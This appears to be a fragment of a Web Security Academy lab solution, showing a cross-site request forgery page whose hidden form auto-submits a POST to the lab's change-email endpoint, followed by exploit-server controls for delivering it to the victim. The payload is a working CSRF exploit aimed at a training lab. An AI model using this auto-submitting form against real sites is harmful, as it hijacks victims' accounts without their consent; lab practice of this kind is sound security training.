 Body:
<form class="login-form" name="change-email-form" action="https://0ae900a904fe323e8086e4ec00d200e7.web-security-academy.net/my-account/change-
email" method="POST">
<input type="hidden" name="email" value="csrf@csrf.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log